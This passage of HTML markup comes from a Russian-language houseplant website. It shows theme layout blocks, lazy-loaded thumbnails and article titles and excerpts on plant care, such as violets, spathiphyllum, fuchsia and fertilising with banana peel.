                        <h3 class="entry-title td-module-title"><a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска">Автополив домашних цветов на время отпуска</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-excerpt">
                          Капельный полив можно сделать самим: нужно повыше поставить емкость с водой, опустить туда край скрученного бинта...
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" data-lazy-srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних">Углекислый газ для растений в домашних</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?">Как часто пересаживать комнатные цветы?</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_11 td_uid_28_65a0ef3090323_rand td-pb-border-top" data-td-block-uid="td_uid_28_65a0ef3090323">
                  <script>
                  var block_td_uid_28_65a0ef3090323 = new tdBlock();
                  block_td_uid_28_65a0ef3090323.id = "td_uid_28_65a0ef3090323";
                  block_td_uid_28_65a0ef3090323.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_65a0ef3090323_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_65a0ef3090323_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_28_65a0ef3090323.td_column_number = "2";
                  block_td_uid_28_65a0ef3090323.block_type = "td_block_11";
                  block_td_uid_28_65a0ef3090323.post_count = "5";
                  block_td_uid_28_65a0ef3090323.found_posts = "1821";
                  block_td_uid_28_65a0ef3090323.header_color = "";
                  block_td_uid_28_65a0ef3090323.ajax_pagination_infinite_stop = "";
                  block_td_uid_28_65a0ef3090323.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_28_65a0ef3090323);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>От редакции</span></h4>
                  </div>
                  <div id="td_uid_28_65a0ef3090323" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фиалки (сенполии) пользуются огромной популярностью у большого числа цветоводов. Эти маленькие компактные растения поражают красотой своих милых цветочков, которые способны украсить любую комнату. Если...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум">Домашний цветок с белыми цветами название спатифиллум</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Спатифиллум — растение с красивыми листьями и оригинальными цветами. Неприхотливый цветок популярен среди опытных и начинающих цветоводов. Если вы ищете растение, которое будет цвести...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени">Цветы неприхотливые комнатные живущие в тени</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Комнатные растения украшают дом и делают радостнее жизнь современного горожанина. И пусть не всегда городская квартира солнечная и просторная. Существует...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения">Декоративные домашние растения</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Вам приснился довольно интересный сон, который может многое сказать о вашей психологической устойчивости к новым событиям. Вы полностью готовы ко всему, что может случиться....
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_6 td_uid_29_65a0ef30947c8_rand td-pb-border-top" data-td-block-uid="td_uid_29_65a0ef30947c8">
                  <script>
                  var block_td_uid_29_65a0ef30947c8 = new tdBlock();
                  block_td_uid_29_65a0ef30947c8.id = "td_uid_29_65a0ef30947c8";
                  block_td_uid_29_65a0ef30947c8.atts = '{"limit":"1","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0431\u044b\u0447\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#e91e63","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_65a0ef30947c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_65a0ef30947c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_29_65a0ef30947c8.td_column_number = "1";
                  block_td_uid_29_65a0ef30947c8.block_type = "td_block_6";
                  block_td_uid_29_65a0ef30947c8.post_count = "1";
                  block_td_uid_29_65a0ef30947c8.found_posts = "1821";
                  block_td_uid_29_65a0ef30947c8.header_color = "#e91e63";
                  block_td_uid_29_65a0ef30947c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_29_65a0ef30947c8.max_num_pages = "1821";
                  tdBlocksArray.push(block_td_uid_29_65a0ef30947c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Обычные</span></h4>
                  </div>
                  <div id="td_uid_29_65a0ef30947c8" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">
                        <h3 class="entry-title td-module-title"><a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?">Как удобрять комнатные цветы банановой кожурой?</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <div class="td-excerpt">
                          Все цветы, растущие в доме и на улице, со временем нуждаются в своевременном внесении подкормки. И поэтому удобрение из банановой...
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper"></div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_30_65a0ef3096fce_rand td-pb-border-top" data-td-block-uid="td_uid_30_65a0ef3096fce">
                  <script>
                  var block_td_uid_30_65a0ef3096fce = new tdBlock();
                  block_td_uid_30_65a0ef3096fce.id = "td_uid_30_65a0ef3096fce";
                  block_td_uid_30_65a0ef3096fce.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#4db2ec","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_30_65a0ef3096fce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_65a0ef3096fce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_30_65a0ef3096fce.td_column_number = "1";
                  block_td_uid_30_65a0ef3096fce.block_type = "td_block_19";
                  block_td_uid_30_65a0ef3096fce.post_count = "4";
                  block_td_uid_30_65a0ef3096fce.found_posts = "1821";
                  block_td_uid_30_65a0ef3096fce.header_color = "#4db2ec";
                  block_td_uid_30_65a0ef3096fce.ajax_pagination_infinite_stop = "";
                  block_td_uid_30_65a0ef3096fce.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_30_65a0ef3096fce);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Эксклюзивные</span></h4>
                  </div>
                  <div id="td_uid_30_65a0ef3096fce" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях">Цветок фуксия уход в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле">Комнатный цветок с колючками на стебле</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов">Перекись водорода для комнатных цветов</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?">Какие комнатные цветы очищают воздух?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_31_65a0ef30992fc_rand td-pb-border-top" data-td-block-uid="td_uid_31_65a0ef30992fc">
                  <script>
                  var block_td_uid_31_65a0ef30992fc = new tdBlock();
                  block_td_uid_31_65a0ef30992fc.id = "td_uid_31_65a0ef30992fc";
                  block_td_uid_31_65a0ef30992fc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_31_65a0ef30992fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_65a0ef30992fc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_31_65a0ef30992fc.td_column_number = "1";
                  block_td_uid_31_65a0ef30992fc.block_type = "td_block_19";
                  block_td_uid_31_65a0ef30992fc.post_count = "4";
                  block_td_uid_31_65a0ef30992fc.found_posts = "1821";
                  block_td_uid_31_65a0ef30992fc.header_color = "";
                  block_td_uid_31_65a0ef30992fc.ajax_pagination_infinite_stop = "";
